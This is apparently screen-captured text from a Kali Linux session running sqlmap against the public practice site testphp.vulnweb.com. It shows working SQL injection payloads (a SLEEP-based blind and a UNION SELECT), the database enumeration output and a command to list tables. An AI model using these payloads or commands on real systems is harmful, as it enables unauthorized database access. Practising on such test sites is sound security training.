 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
4:41
kali@kali: ~
File Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 OR time-based blind (SLEEP)
Payload: artist=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-9431 UNION ALL SELECT NULL,CONCAT(0×71707a7a71,0×52435a495a6f6172677550664f6a5646434342
5a54686f456a594877744c72425379594a4c725343,0×717a7a6a71),NULL-- -
[04:40:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[04:40:15] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[04:40:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vul
nweb.com'
[04:40:15] [WARNING] your sqlmap version is outdated
[*] ending @ 04:40:15 /2022-12-22/
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
Right Ctrl
78°F
Cloudy
ENG
3:11 PM
12/22/2022